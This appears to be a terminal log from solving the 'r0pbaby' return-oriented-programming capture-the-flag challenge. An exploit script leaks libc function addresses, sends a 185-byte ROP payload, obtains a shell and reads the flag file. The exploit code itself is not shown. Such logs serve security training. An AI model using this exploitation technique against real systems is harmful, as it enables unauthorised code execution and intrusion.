 bas@cyclonite: ~/bin
KeyboardInterrupt
bas@cyclonite:~/bin$ python ropbaby.py
Welcome to an easy Return Oriented Programming challenge...
Menu:
1) Get libc address
2) Get address of a libc function
3) Nom nom r0p buffer to stack
4) Exit
:
['0x00007F5B18F60640']
['0x00007F5B19005800']
['0x00007F5B1900EA20']
[!] libc_base  = 0x7F5B18F1A000
[!] system()   = 0x7F5B18F60640
[!] read()     = 0x7F5B19005800
[!] mprotect() = 0x7F5B1900EA20
Enter bytes to send (max 1024):
[!] sending 185 bytes
1) Get libc address
2) Get address of a libc function
3) Nom nom r0p buffer to stack
4) Exit
:
Bad choice.
id
uid=1001(r0pbaby) gid=1001(r0pbaby) groups=1001(r0pbaby)
whoami
r0pbaby
ls /home/r0p*
flag
r0pbaby
cat /home/r0p*/fl*
The flag is: W3lcome TO THE BIG L3agu3s kiddo, wasn't your first?